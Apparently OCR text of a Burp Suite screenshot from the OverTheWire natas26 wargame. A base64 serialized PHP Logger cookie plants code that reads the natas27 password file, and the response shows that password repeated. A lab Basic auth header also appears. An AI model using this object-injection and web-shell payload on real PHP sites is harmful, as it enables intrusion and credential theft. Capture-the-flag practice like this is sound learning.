 1 2 3 4 2 1.04 GHz powersave (genmon)XXX 19:09 156.53 GB
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help
Screenshot taken
View image
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
34 × 35 × +
Send Cancel < >
Target: http://natas26.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 GET /img/n0j.php HTTP/1.1
2 Host: natas26.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMyNjpjVlhYd3hNUzNZMjZuNVVaVTg5UWdwR21XQ2VsYVFsRQ==
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://natas26.natas.labs.overthewire.org/?x1=1&y1=1&x2=1&y2=1
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=tqnbs93jq8rkfbjrkhm9253otk; drawing=
Tzo2OiJMb2dnZXIiOjM6e3M6MTU6IgBMb2dnZXIAbG9nRmlsZSI7czozNDoiL3Zhci93d3cvbmF0YXMvbmF0YXMyNi9pbWc
vbjBqLnR4dCI7czoxNToiAExvZ2dlcgBpbml0TXNnIjtzOjk6ImhleXl5eXl5CiI7czoxNToiAExvZ2dlcgBleGl0TXNnIj
tzOjYzOiI8P3BocCBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCcvZXRjL25hdGFzX3dlYnBhc3MvbmF0YXMyNycpOyA/PgoiO
30=
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Feb 2025 22:09:18 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1584
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 u3RRffXjysjgwFU6b9xa23i6prmUsYne
11 u3RRffXjysjgwFU6b9xa23i6prmUsYne
12 u3RRffXjysjgwFU6b9xa23i6prmUsYne
13 u3RRffXjysjgwFU6b9xa23i6prmUsYne
14 u3RRffXjysjgwFU6b9xa23i6prmUsYne
15 u3RRffXjysjgwFU6b9xa23i6prmUsYne
16 u3RRffXjysjgwFU6b9xa23i6prmUsYne
17 u3RRffXjysjgwFU6b9xa23i6prmUsYne
18 u3RRffXjysjgwFU6b9xa23i6prmUsYne
19 u3RRffXjysjgwFU6b9xa23i6prmUsYne
20 u3RRffXjysjgwFU6b9xa23i6prmUsYne
21 u3RRffXjysjgwFU6b9xa23i6prmUsYne
22 u3RRffXjysjgwFU6b9xa23i6prmUsYne
23 u3RRffXjysjgwFU6b9xa23i6prmUsYne
24 u3RRffXjysjgwFU6b9xa23i6prmUsYne
25 u3RRffXjysjgwFU6b9xa23i6prmUsYne
26 u3RRffXjysjgwFU6b9xa23i6prmUsYne
27 u3RRffXjysjgwFU6b9xa23i6prmUsYne
28 u3RRffXjysjgwFU6b9xa23i6prmUsYne
29 u3RRffXjysjgwFU6b9xa23i6prmUsYne
30 u3RRffXjysjgwFU6b9xa23i6prmUsYne
31 u3RRffXjysjgwFU6b9xa23i6prmUsYne
32 u3RRffXjysjgwFU6b9xa23i6prmUsYne
33 u3RRffXjysjgwFU6b9xa23i6prmUsYne
34 u3RRffXjysjgwFU6b9xa23i6prmUsYne
35 u3RRffXjysjgwFU6b9xa23i6prmUsYne
36 u3RRffXjysjgwFU6b9xa23i6prmUsYne
37 u3RRffXjysjgwFU6b9xa23i6prmUsYne
38 u3RRffXjysjgwFU6b9xa23i6prmUsYne
39 u3RRffXjysjgwFU6b9xa23i6prmUsYne
40 u3RRffXjysjgwFU6b9xa23i6prmUsYne
41 u3RRffXjysjgwFU6b9xa23i6prmUsYne
42 u3RRffXjysjgwFU6b9xa23i6prmUsYne
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 7
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
1,813 bytes | 1,299 millis
Event log (13) All issues
Memory: 197.8MB